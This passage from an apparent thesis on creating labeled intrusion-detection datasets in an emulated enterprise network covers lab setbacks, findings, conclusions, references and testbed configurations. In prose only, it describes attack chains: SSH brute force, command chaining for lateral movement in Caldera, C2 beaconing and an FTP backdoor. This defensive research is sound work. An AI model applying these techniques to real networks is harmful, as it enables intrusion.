relying on interleaved streams with fluctuating packets per second to model traffic flow.
During traffic simulation, an unknown issue occurred after 90 minutes of concurrent simula-
tion, resulting in a flood of TCP retransmissions. The initial approach for this entire project
was to capture traffic over a duration of 6 to 8 hours a day, using the literature from Data
Science Campus [21] to model peaks in traffic such as spikes during common work hours and
reductions during lunch time. This could not be accomplished due to the retransmission is-
sues and inability to model start and stop timers for specific traffic, resulting in smaller PCAP
files with more repetitive benign traffic.
8.1.2 Caldera Shortcomings
Caldera proves powerful due to its wide range of predefined abilities, matching techniques
from the MITRE ATT&CK framework. This strength is evident when the purpose of attack
simulation is to test a sequence of different attacks against a target, ensuring that proper
defense mechanisms are in place. Caldera can also be used as a blue team tool, however, this
has not been tested in this approach, so no comments regarding capabilities towards these
mechanisms are made.
A common starting point for many attacks performed by APTs involves reconnaissance as the
first step. Once a target has been chosen and initial compromise is achieved, a tactic known as
lateral movement is used to pivot through the network, gain elevated access, and ultimately
reach the targeted objective. When initial access is gained through Caldera using methods
such as brute force attacks to gain shell access, the shell session will terminate once the next
ability is launched. This defeats the possibility of conducting additional attacks through the
achieved shell session and makes lateral movement close to impossible. The workaround
used for this project was to first compromise a host through SSH and, in the same command,
ensure that additional attacks could be executed sequentially without interruption. This ap-
proach involves chaining multiple commands together in a single execution string, allowing
for a series of operations to be performed in one go. By using this method, continuity of the
session can be maintained and facilitates more complex attack scenarios.
While this approach worked for this project, it required that almost every ability predefined
in Caldera had to be customized, defeating the purpose of the ability library.
8.1.3 GNS3 Emulation Issues
The decision to use GNS3 for network emulation was based on its extensive documentation,
real-world capabilities, and the ’Full Pack’ version offered by Dynamips. The combined pack-
age from Dynamips, including a wide range of IOS images and a preconfigured VM, was
84
8.1. Setbacks and Complexities
promising for the objective of this project but proved to be more complicated than expected.
Three major limitations behind these complications are listed below:
1. Unmanageable Storage: Devices added to the topology through the GNS3 client are
stored in the GNS3 VM, which occupies space on the host PC. The preinstalled VMs that
came with the "Full Pack" consisted of Ubuntu, Windows, and Kali machines to be easily
dropped into the topology. However, these VMs only had limited storage, which was not
enough for the objectives of this project, requiring updated versions and additional tools
to be installed. After consulting Dynamips support regarding storage expansion, a few
solutions were suggested.
The first was to add a new disk to the VM and then mount this new disk to the root
directory, which increased space but failed to be recognized as the root directory, making
updates of the OS unavailable. The second solution was to import a VMDK with a fully
updated OS version to GNS3, circumventing the preinstalled VMs included in the "Full
Pack". The new VMDK was successfully installed but occupied 200 GB of space on the
host PC, which would cause critical storage issues when 6 VMs had to be used for this
project on a 1TB system. Due to this, the decision was made to remove it again to free up
space on the host system. However, the occupied space was still being taken even after
deletion, forcing the only solution as recommended by Dynamips support to reinstall
the whole VM, resulting in the loss of all progression. Related community members
have faced similar issues, which was discovered in the troubleshooting process [78].
2. Deprecated Versions and Trial License: While not an issue with GNS3 itself, but rather
with the "Full Pack", all images included in this package consist of older versions. This
can be suitable for many testing scenarios where learning about networking and in-
tercommunication is the goal; however, for advanced attacks concurrent with modern
environments, it falls short. This forced the omission of using any preinstalled VMs
through the GNS3 client, opting instead for only emulated devices such as firewalls,
switches, and routers from the "Full Pack". Specifically, the firewalls used are Fortigate
firewalls, which are restricted to a 14-day license. To ensure that these were operable
throughout the entire project, a factory reset was performed each day the license ex-
pired, forcing reconfiguration but extending its capabilities for an additional two weeks.
3. Local VM Restriction: The restriction to use the local VM setup is caused by the "Full
Pack", since all images can only be accessed using this approach. Since the older version
VMs offered in this pack was not desirable, a new method to enable communication
between VMs hosted in VMware with the GNS3 VM had to be developed. No sources
to accomplish this could be found online, forcing the approach taken in this project to
be developed using trial and error. The solution involves multi layer NATting, custom
cloud interfaces in the topology and virtual network creation in VMware. An example
of the multi layer NAT process is described below:
85
Chapter 8. DISCUSSION
• Internal network configuration in GNS3:
A host inside the enterprise (172.16.20.2) is part of a subnet internally config-
ured in GNS3, and it uses the NAT node (192.168.122.1) for its gateway. The
traffic from this device will first be NATted when it exits the GNS3 environment.
This is the first layer of NAT, where 172.16.20.2 gets translated to an IP in the
192.168.122.x range.
• Exiting GNS3 to VMware:
The second layer of NAT happens, when the translated IP (192.168.122.x) exits
GNS3 through the network adapter (vmnet8) configured in VMware. VMware’s
vmnet8 translates 192.168.122.x to an IP in the 192.168.202.x range used by
vmnet8.
• From VMware to the internet:
The last layer of NAT occurs when traffic through vmnet8 is routed to the inter-
net. Vmnet8 is set to host-only, meaning that the traffic from 192.168.202.x goes
through the host machines external IP (172.30.207.29) to reach the internet.
Connecting VMs in VMware with the GNS3 VM was accomplished by adding custom
networks in VMware’s network editor, one for the attack network and one for the en-
terprise network (vmnet5 and vmnet6). These was then added as network adapters
under the GNS3 VMs settings, which allowed communications between isolated VMs
and GNS3. The last step was to ensure that the network links in GNS3 used the correct
Ethernet port to the cloud nodes, matching the added network adapters.
8.2 Findings
The findings in this project can be concluded based on the results from ground truth labeling,
and presence of detected attacks in the labeled datasets. Specifically, the datasets created for
stream 3, 4 and 5 contains all attack stages depicted in CoE 1,2 and 3 from Figure 7.1, 7.2
and 7.3.
86

8.2. Findings
CoE 1
Figure 8.1: Stream 3: Mix of labeled malicious and benign traffic
A snippet of the labeled traffic in Figure 8.1 shows two of the attacks from CoE 1. A C2 beacon
from the victim on IP 172.16.20.2 can be seen in row 3440, with the destination set as the
Caldera server on IP 172.16.3.3. Furthermore, the third to last column of this row indicates a
unique ID generated, to identify the Caldera JSON report containing attack information. The
last two columns describe the CKC stage and that traffic is malicious, denoted by the "1".
CoE 2
Figure 8.2: Stream 4: Mix of labeled malicious and benign traffic
The snippet in Figure 8.2 shows traffic generated by the reconnaissance stage of CoE 2, where
a variety of ports are being scanned. Port scans is classified as an active scanning technique,
as they are very prevalent in the network traffic, making them easier to detect. Neverthe-
less, any attack performed in this project is thoroughly documented in the Caldera reports,
with start/end times, host/victim, Kill chain stage etc. ensuring correct identification of the
monitored traffic.
87

Chapter 8. DISCUSSION
CoE 3
Figure 8.3: Stream 5: Mix of labeled malicious and benign traffic
The last snippet in Figure 8.3 shows the exploitation attack used to get backdoor access on
the FTP server from CoE 3. This attack is quite prevalent, even without labeling, as evidenced
by the ports used; notably, port 6200 stands out from the more common ports 443 and 80.
8.2.1 Summary of Findings
While the findings introduced in this section consist only of a few snippets from the labeled
datasets, the full datasets produced from streams 3, 4, and 5 all include every attack correctly
labeled from the CoEs conducted. This guarantee can be made since attacks and benign traffic
are synthetically generated with complete knowledge of which IPs cause which traffic, useful
for manual dataset verification. However, the labeling method is not based on this information
but on the Caldera attack reports, where port, start, and end time define the malicious traffic.
The manual technique is used afterwards, to ensure that the labeling script provides accurate
labels.
8.3 Recommendations for Future Research
The objectives in this project covers a broad range of tools, techniques, methodologies and
goals. While they all play a role to enable the network intrusion simulation, further improve-
ments to each individual objective could enhance the overall quality.
The efficiency of the labeled datasets has yet to be tested to determine if they can be useful in
enhancing IDS and their capability to detect CoEs. An interesting approach would be to see
how well a current security solution, working with PCAP data or connection logs, detects the
range of attacks simulated in this project. This could involve feeding the PCAPs from this ap-
proach into the system and comparing the detected attacks with those labeled in the datasets.
In addition, if the security solution not only seeks to determine if an attack is malicious or
not, but also tries to connect a range of attacks into a CoE, the proposed datasets could be
used to verify how well it accomplishes this.
88
8.3. Recommendations for Future Research
The decision to only label the CKC stage was made for simplicity, which might be preferred
for ML models instead of labeling both the CKC stage and MITRE TTPs. The Caldera JSON
report provides information about both; therefore, if the MITRE TTPs are preferred, small
modifications in the labeling script can be made to include them. Lastly, creating more CoEs
with other attack vectors, improving benign traffic generation with UDP traffic and realis-
tic three way handshakes and expanding the emulated network is recommended for future
research.
89
This page intentionally left blank.
CHAPTER 9
CONCLUSION
In the beginning of this research, specific objectives were established to address key questions
within the field of intrusion detection and cyber attack simulation. Central to this thesis has
been the need for datasets with precise ground truth labels, and additionally, the inclusion of
CKC stages to identify and relate a sequence of attacks to CoEs. This chapter revisits these
objectives to systematically evaluate the findings and their implications.
9.1 Analysis of Research Objectives
Objective 1: Development of a Detailed Dataset for CKC Phases
• Summary of Findings: Five datasets were created, three of which include diverse CoEs
with ground truth labeling. These CoE datasets not only distinguish between sequences
of malicious and benign traffic but also label malicious traffic according to the specific
CKC stages associated with each attack.
• Significance: The methodology used for dataset creation is crucial for improving IDS
solutions by providing precise and contextual data. A requirement for successful ground
truth labeling is to synthetically generate the traffic, as real network traffic complicates
the process of correctly identifying if it is malicious or not.
• Future Directions: The labeled datasets are yet to be tested in ML models, to assert if
detection rates and CoE detection can be improved in IDS solutions.
Objective 2: Generation of Benign Network Traffic
• Summary of Findings: A methodology was established to generate benign network
traffic that mirrors common network protocols and distributions, thereby enhancing
the realism of network security simulations. However, this focus was limited to TCP
traffic, omitting synthetic UDP traffic which could further enhance realism.
91
Chapter 9. CONCLUSION
• Significance: This approach significantly aids in creating benign network traffic which
does not require privatization, enabling its full utilization and sharing.
• Future Directions: Expanding traffic generation could lead to more diverse and ran-
dom traffic, as expected to be seen in the wild. Additionally, most of the packet data
in the generated packets are randomized by Ostinato, but can be individually crafted
to resemble more realistic traffic. Ostinato is stateless, which means that three way
handshakes are not managed and must be simulated and timed to resemble real TCP
handshakes.
Objective 3: Design of Attack Simulations
• Summary of Findings: The study outlined the execution of attack simulations that rep-
resent CoEs and integrate the MITRE ATT&CK framework for detailed incident analysis.
This supports simplified datasets that fail to capture advanced attack sequences, adding
complex traffic to be trained upon in ML models.
• Significance: These simulations serve as robust tools for training and testing IDS, pro-
viding comprehensive insights into modern attack vectors from the MITRE ATT&CK
catalog.
• Future Directions: Further development of these simulation techniques could enhance
real-time response strategies and predictive capabilities within IDS. This project simu-
lates three CoEs, where broadening the amount of chains could further enhance the
comprehensiveness.
Objective 4: Emulation of a Small Enterprise Network
• Summary of Findings: A realistic small enterprise network was emulated, capable
of executing a comprehensive range of MITRE ATT&CK simulations as demonstrated
in this project. Utilizing emulated Cisco devices enhanced the expected behavior of
network traffic, while manageable topology creation and traffic capture possibilities in
GNS3 reduced the cost and complexity of collecting data.
• Significance: This emulation demonstrates the network’s capacity to handle various
cyber attack simulations effectively.
• Future Directions: Enhancing this emulation environment could provide even more
realistic scenarios for testing, preparing enterprises for APTs.
9.1.1 Final Words
The final conclusion for this project is based on the successful completion of each objective,
with their combined aim to create network intrusion simulations featuring labeled datasets
92
9.1. Analysis of Research Objectives
that consist of ground truth values and CKC stages. These objectives have been addressed,
setting the stage for future advancements in intrusion detection mechanisms. The datasets
with CoEs and attack simulations developed offers a deeper understanding of attack patterns,
providing resources to enhance cybersecurity measures.
While the methodologies and findings from this research are designed to contribute in the
field of cybersecurity, they also lay a foundational framework for further studies and enhance-
ments in IDS detection. However, the full impact and value of these contributions, particularly
the labeled datasets, will require further validation as they have not yet been tested in ML
models. This crucial next step will determine their practical usefulness in improving IDS so-
lutions.
Ongoing refinement and expansion of the methodologies are essential, to accommodate new
attacks, different network topologies and diverse benign traffic generation. Integrating real-
world attack scenarios and continuously updating the datasets to reflect emerging threats are
critical to ensuring the robustness of IDS systems against evolving cyber threats. When the
datasets are tested and validated, they may provide valuable insights that could be instrumen-
tal in developing more precise and adaptive IDS solutions which can accurately chain series
of attacks into CoEs. This project lays important groundwork, and testing will ultimately
determine the effectiveness of these intrusion detection strategies in real-world applications.
93
This page intentionally left blank.
Bibliography
[1] David Bianco. 2014. url: https://detect-respond.blogspot.com/2013/03/the-
pyramid-of-pain.html (visited on 04/29/2024).
[2] F. Cremer et al. “Cyber risk and cybersecurity: A systematic review of data availability”.
In: Geneva Papers on Risk and Insurance - Issues and Practice 47.3 (2022). Epub 2022
Feb 17. PMID: 35194352; PMCID: PMC8853293, pp. 698–736. doi: 10.1057/s41288-
022-00266-6.
[3] GNS3. 2024. url: https://gns3.com/ (visited on 03/19/2024).
[4] MITRE. 2024. url: https://caldera.readthedocs.io/en/stable/Basic-Usage.
html (visited on 04/05/2024).
[5] Ostinato. 2024. url: https://ostinato.org/ (visited on 04/20/2024).
[6] Zeek. 2024. url: https://zeek.org/ (visited on 05/09/2024).
[7] Zotero. 2024. url: https://www.zotero.org/ (visited on 03/12/2024).
[8] Mathworks. 2024. url: https : / / www . mathworks . com / help / stats / feature -
selection.html (visited on 03/16/2024).
[9] IBM. 2024. url: https://www.ibm.com/topics/data-labeling (visited on 02/27/2024).
[10] Zhiqiang Gong, Ping Zhong, and Weidong Hu. “Diversity in Machine Learning”. In:
IEEE Access 7 (2019), pp. 64323–64350. issn: 2169-3536. doi: 10 . 1109/ access .
2019.2917620. url: http://dx.doi.org/10.1109/ACCESS.2019.2917620.
[11] Marius Schlegel and Kai-Uwe Sattler. Management of Machine Learning Lifecycle Arti-
facts: A Survey. 2022. arXiv: 2210.11831 [cs.DB].
[12] Andrey Ferriyan et al. “Generating Network Intrusion Detection Dataset Based on Real
and Encrypted Synthetic Attack Traffic”. In: Applied Sciences 11.17 (2021). issn: 2076-
3417. doi: 10.3390 /app11177868. url: https://www.mdpi .com/2076-3417/11/ 17/
7868.
[13] Cisco. 2024. url: https : / / www. cisco .com /c /en / us/ solutions/ collateral/
executive- perspectives/annual-internet- report/white- paper-c11-741490.
html (visited on 04/16/2024).
[14] Microsoft. 2024. url: https://learn.microsoft.com/en-us/windows/deployment/
update/how-windows -update-works (visited on 04/20/2024).
95
Bibliography
[15] Dictionary. 2024. url: https://www.dictionary.com/browse/benign (visited on
04/16/2024).
[16] Jeff Novotny. 2024. url: https : / / www .linode . com / docs / guides / difference -
between-tcp-and-udp/ (visited on 04/19/2024).
[17] Iman Sharafaldin et al. “Towards a Reliable Intrusion Detection Benchmark Dataset”.
In: Software Networking 2017 (Jan. 2017), pp. 177–200. doi: 10.13052/jsn2445-
9739.2017.009.
[18] Geeksforgeeks. 2024. url: https://www.geeksforgeeks.org/50- common- ports-
you-should-know/ (visited on 04/20/2024).
[19] Wireshark. 2024. url: https://www.wireshark.org/ (visited on 04/20/2024).
[20] Tcpdump & Libpcap. 2024. url: https://www.tcpdump.org/ (visited on 04/20/2024).
[21] Data Science Campus. 2024. url: https : / / datasciencecampus . ons . gov . uk /
projects / what - can - internet - use - tell - us - about - our - society - and - the -
economy/ (visited on 04/24/2024).
[22] DNSstuff. 2024. url: https://www.dnsstuff.com/network-traffic-generator-
software (visited on 04/26/2024).
[23] Crowdstrike. 2024. url: https : / / www . crowdstrike . com / cybersecurity - 101 /
cyber-kill-chain/ (visited on 03/31/2024).
[24] “Gaining the Advantage: Applying Cyber Kill Chain Methodology to Network Defense”.
In: 1 (2015). url: https:/ /www. lockheedmartin. com/content /dam/ lockheed-
martin/rms/documents/cyber/Gaining_the_Advantage_Cyber_Kill_Chain.pdf
(visited on 02/03/2024).
[25] Eric Hutchins, Michael Cloppert, and Rohan Amin. “Intelligence-Driven Computer Net-
work Defense Informed by Analysis of Adversary Campaigns and Intrusion Kill Chains”.
In: Leading Issues in Information Warfare & Security Research 1 (Jan. 2011).
[26] Blake E. Strom et al. “MITRE ATT&CK: Design and Philosophy”. In: (2020). url:
https://attack.mitre.org/docs/ATTACK_Design_and_Philosophy_March_2020.
pdf (visited on 02/05/2024).
[27] MITRE. 2024. url: https://attack.mitre.org/ (visited on 02/03/2024).
[28] Crowdstrike. 2024. url: https : / / www . crowdstrike . com / cybersecurity - 101 /
cyberattacks/most-common-types-of-cyberattacks/ (visited on 03/31/2024).
[29] Crowdstrike. 2024. url: https : / / www . crowdstrike . com / cybersecurity - 101 /
malware/types-of-malware/ (visited on 03/31/2024).
[30] Palo Alto Networks. 2024. url: https://www.paloaltonetworks.com/cyberpedia/
what-is-malware (visited on 03/29/2024).
[31] Crowdstrike. 2024. url: https : / / www . crowdstrike . com / cybersecurity - 101 /
ransomware/ (visited on 03/29/2024).
96
Bibliography
[32] IBM. 2024. url: https:// www.ibm .com/ topics/ data- exfiltration (visited on
03/24/2024).
[33] Crowdstrike. 2024. url: https : / / www . crowdstrike . com / cybersecurity - 101 /
botnets/ (visited on 03/31/2024).
[34] Kaspersky. 2024. url: https: //securelist .com/ the- botnet- business/36209/
(visited on 03/31/2024).
[35] K.A. Dhanya et al. “Detection of Network Attacks using Machine Learning and Deep
Learning Models”. In: Procedia Computer Science 218 (2023). International Conference
on Machine Learning and Data Engineering, pp. 57–66. issn: 1877-0509. doi: https:
//doi.org/10.1016/j.procs.2022.12.401. url: https://www.sciencedirect.
com/science/article/pii/S1877050922024942.
[36] Cloudflare. 2024. url: https://www.cloudflare.com/learning/access-management/
phishing-attack/ (visited on 03/31/2024).
[37] Palo Alto Networks. 2024. url: https://www.paloaltonetworks.com/cyberpedia/
what-is-phishing (visited on 03/30/2024).
[38] Rapid7. 2024. url: https://www.rapid7.com/db/modules/exploit/ mul ti/samba/
usermap_script/ (visited on 05/11/2024).
[39] Rapid7. 2024. url: https://docs.rapid7.com/metasploit/metasploitable- 2-
exploitability-gui de/ (visited on 05/09/2024).
[40] Crowdstrike. 2024. url: https://www.crowdstrike.com/global-threat-report/
(visited on 03/18/2024).
[41] Keeper. 2024. url: https://www.keeper.io/hubfs/Reports/Password-Practices-
Report-US-Edition-2022.pdf (visited on 03/22/2024).
[42] Crowdstrike. 2024. url: https : / / www . crowdstrike . com / cybersecurity - 101 /
brute-force-attacks/ (visited on 03/30/2024).
[43] Fortinet. 2024. url: https : / / www . fortinet . com / resources / cyberglossary /
brute-force-attack (visited on 03/31/2024).
[44] OWASP. 2024. url: https : / / owasp . org / www - project - top - ten/ (visited on
03/22/2024).
[45] Crowdstrike. 2024. url: https://www .crowdstrike .com /cybersecurity -101/sql-
injection/ (visited on 03/22/2024).
[46] Fortinet. 2024. url: https://www.fortinet.com/resources/cyberglossary/sql-
injection (visited on 03/23/2024).
[47] Mirko Sailio, Outi-Marja Latvala, and Alexander Szanto. “Cyber Threat Actors for the
Factory of the Future”. In: Applied Sciences 10 (June 2020), p. 4334. doi: 10.3390/
app10124334.
97
Bibliography
[48] ENI SA Threat Landscape 2023. ENISA, 2023. url: https://www.enisa.europa.eu/
topics/cyber-threa ts/threats-and-trends (visited on 03/31/2024).
[49] Reuters. 2024. url: https://www.reuters.com/article/idUSTRE7B10AV/ (visited
on 03/30/2024).
[50] Bitdefender. 2024. url: https://www.bitdefender. com/blog/hotforsecurity /
stratfor-hacker-faces-10-years-in-prison/ (visited on 03/30/2024).
[51] ComputerWorld. 2024. url: https://www.computerworld.com/article/2730001/
wikileaks - releases - stratfor - emails - possibly - from - december - hack . html
(visited on 03/31/2024).
[52] Michael E. Kuhl et al. “Cyber attack modeling and simulation for network security
analysis”. In: (2007), pp. 1180–1188. doi: 10.1109/WSC.2007.4419720.
[53] Carlos Sarraute, Fernando Miranda, and José Orlicki. “Simulation of Computer Net-
work Attacks”. In: (Aug. 2007).
[54] Eleni-Maria Kalogeraki, Spyridon Papastergiou, and Themis Panayiotopoulos. “An At-
tack Simulation and Evidence Chains Generation Model for Critical Information Infras-
tructures”. In: Electronics 11.3 (2022). issn: 2079-9292. doi: 10.3390/electronics11030404.
url: https://www .mdpi.com/2079-9292/11/3/404.
[55] Cisco. 2024. url: https : / / www . ciscopress . com / articles / article . asp ? p =
2202410&seqNum=4 (visited on 02/21/2024).
[56] Computer Networking Notes. 2024. url: https://www.computernetworkingnotes.
com/ccna-study-guide/differences-between -emulation-and-simulation.html
(visited on 03/18/2024).
[57] IBM. 2024. url: https://www.ibm.com/topics/virtualization (visited on 05/30/2024).
[58] Itrinegy. 2024. url: https://www.networkology.com/download/partners/iTrinegy_
Network_Emulation_Essentials-2020.pdf (visited on 05/15/2024).
[59] Network Simulation Tools. 2024. url: https://networksimulationtools.com/ (vis-
ited on 03/18/2024).
[60] EVE-NG. 2024. url: https://www.eve-ng.net/ (visited on 03/18/2024).
[61] Mininet. 2024. url: https://mininet.org/ (visited on 03/18/2024).
[62] Bob Lantz and Brandon Heller. 2024. url: https://github.com/mininet/mininet/
releases (visited on 03/19/2024).
[63] Mininet. 2024. url: https://github.com/mininet/mininet/wiki/Documentat ion
(visited on 03/18/2024).
[64] Uldis Dzerkals. 2024. url: https : / / uk . linkedin . com / company / eve - ng - ltd ?
trk=public_profile_experience-item_profile-section-card_subtitle-click
(visited on 03/17/2024).
98
Bibliography
[65] RedNectar. 2024. url: https://rednectar.net/gns3-workbench/a-little-gns3-
history/ (visited on 03/20/2024).
[66] Dynamips. 2024. url: https://dynamips.io/ (visited on 03/22/2024).
[67] Garland Technology. 2024. url: https://www.garlandtechnology.com/tap- vs-
span (visited on 03/26/2024).
[68] HowToNetwork. 2024. url: https://www.howtonetwork.com/ ccna-security/ids-
vs-ips/ (visited on 04/04/2024).
[69] Pramod Pandya. “Chapter e16. Local Area Network Security”. In: Dec. 2013. doi: 10.
1016/b978-0-12-803843-7.00016-8.
[70] Fortinet. 2024. url: https : / / www . fortinet . com / resources / cyberglossary /
unified-threat-management (visited on 04/04/2024).
[71] diagrams.net. 2024. url: https://www.diagrams.net (visited on 04/26/2024).
[72] Lucidchart. 2024. url: https://www.lucidchart.com/pages (visited on 04/26/2024).
[73] Canadian Institute of Cybersecurity. 2024. url: https://www .unb.ca/cic/datasets/
ids-2017.html (visited on 04/05/2024).
[74] GNS3. 2024. url: https://docs.gns3.com/docs/using-gns3/advanced/the-nat-
node/ (visited on 05/09/2024).
[75] Wireshark. 2024. url: https://www.wireshark.org/docs/man-pages/editcap.
html (visited on 05/09/2024).
[76] Wireshark. 2024. url: https://www.wireshark.org/docs/man-pages/tshark.html
(visited on 05/09/2024).
[77] H. D. Moore. 2024. url: https://www.metasploit.com/ (visited on 05/24/2024).
[78] Lemuel D. 2024. url: https://gns3.com/community/discussions/my- c-drive-
is-running-out-of-space (visited on 05/30/2024).
99
This page intentionally left blank.

APPENDIX A
TESTBED CONFIGURATIONS
Here are some of the core configurations and setup steps that were implemented to create
the testbed used in this project.
A.1 VMware Networks
Figure A.1: Virtual networks in VMware
i

Appendix A. TESTBED CONFIGURATIONS
Figure A.2: Attack network: vmnet 5
Figure A.3: Enterprise network: vmnet 6
ii

A.2. VMware End User VMs
Figure A.4: GNS3 VM: Network adapters
A.2 VMware End User VMs
Below are all IPv4 configurations of the VMs used in the enterprise network.
Figure A.5: Client1UB IPv4 settings
iii

Appendix A. TESTBED CONFIGURATIONS
Figure A.6: Client2UB IPv4 settings
Figure A.7: Client3Win IPv4 settings
iv

A.2. VMware End User VMs
Figure A.8: SQL server IPv4 settings
Figure A.9: FTP server IPv4 settings
v

Appendix A. TESTBED CONFIGURATIONS
A.3 Fortigate Settings
Configuration settings to allow traffic between the attack and enterprise network, NATting,
firewall policies and virtual servers.
Attack Network
Figure A.10: Fortigate: Firewall ports
Figure A.11: Fortigate: LAN to WAN policy
vi

A.3. Fortigate Settings
Figure A.12: Fortigate: WAN to LAN policy
Figure A.13: Fortigate: Virtual server for HTTPS beacon
vii

Appendix A. TESTBED CONFIGURATIONS
Enterprise Network
Figure A.14: Fortigate: Firewall ports
Figure A.15: Fortigate: LAN to WAN policy
viii

A.4. Ostinato
Figure A.16: Fortigate: WAN to LAN policy
Figure A.17: Fortigate: Virtual servers for internal PCs
A.4 Ostinato
To ensure persistence for Docker containers running Ostinato, which require maintaining
stream and IP configuration across sessions, the following directories are added in the GNS3
Ostinato settings:
ix

Appendix A. TESTBED CONFIGURATIONS
Listing A.1: Directories for Docker Persistence
# Directories bound to Docker volumes for persistence
/home/gns3 # Used for storing GNS3 data
/etc/network # Stores network configuration files
The static IP configuration for multiple network interfaces in Ostinato is defined below. This
configuration is used for consistent connectivity after restarting the docker containers.
Listing A.2: Network Interface Configuration
# Configuration for eth0
auto eth0
iface eth0 inet static
address 192.168.1.100
netmask 255.255.255.0
gateway 192.168.1.1
# Configuration for eth1
auto eth1
iface eth1 inet static
address 192.168.1.101
netmask 255.255.255.0
gateway 192.168.1.1
# Configuration for eth2
auto eth2
iface eth2 inet static
address 192.168.1.102
netmask 255.255.255.0
gateway 192.168.1.1
# Configuration for eth3
auto eth3
iface eth3 inet static
address 192.168.1.103
netmask 255.255.255.0
gateway 192.168.1.1
# Configuration for eth4
auto eth4
iface eth4 inet static
address 192.168.1.104
netmask 255.255.255.0
x

A.4. Ostinato
gateway 192.168.1.1
Switch MAC addresses
The following MAC addresses belongs to "Switch 1" in the enterprise, and are used by the
ingress Ostinato generator as destination shown in Figure A.18.
Figure A.18: GNS3 switch MAC addresses
These MAC addresses routes to the following interfaces in GNS3:
Table A.1: Ethernet Interface Mappings
Interface Label
Eth 2/0 Eth 0
Eth 2/1 Eth 1
Eth 2/2 Eth 2
Eth 2/3 Eth 3
Eth 3/0 Eth 4
xi
